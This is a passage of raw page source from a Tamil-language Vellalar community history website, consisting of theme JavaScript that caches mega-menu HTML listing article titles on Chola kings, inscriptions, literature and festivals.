\u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-richest-country-in-the-world-tamil-nadu-ruled-by-chola-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/cholas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-richest-country-in-the-world-tamil-nadu-ruled-by-chola-velalers\/\" rel=\"bookmark\" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\">\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/evidence-that-the-kosala-kings-were-called-vellalars-in-tamil-which-can-be-called-bellala-in-the-carnatic-language\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/raja-raja-cholan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/evidence-that-the-kosala-kings-were-called-vellalars-in-tamil-which-can-be-called-bellala-in-the-carnatic-language\/\" rel=\"bookmark\" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_eec","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_eec));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-great-legend-va-vu-si-s-one-of-the-best-quotes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/08\/voc-quote-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/literature\/\" class=\"td-post-category\">\u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-great-legend-va-vu-si-s-one-of-the-best-quotes\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\">\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/chithra-mezhi-festival-is-a-farmers-tradition\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/The-Royal-Ploughing-Ceremony-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/literature\/\" class=\"td-post-category\">\u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/chithra-mezhi-festival-is-a-farmers-tradition\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\">\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_eec","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_eec));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/thuluva-vel-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/land-songs-land-a-look-land-villages-in-the-state-land-kamunda-land-command-gounder-land-gounder\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/gounder-news-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/land-songs-land-a-look-land-villages-in-the-state-land-kamunda-land-command-gounder-land-gounder\/\" rel=\"bookmark\" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\">\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: 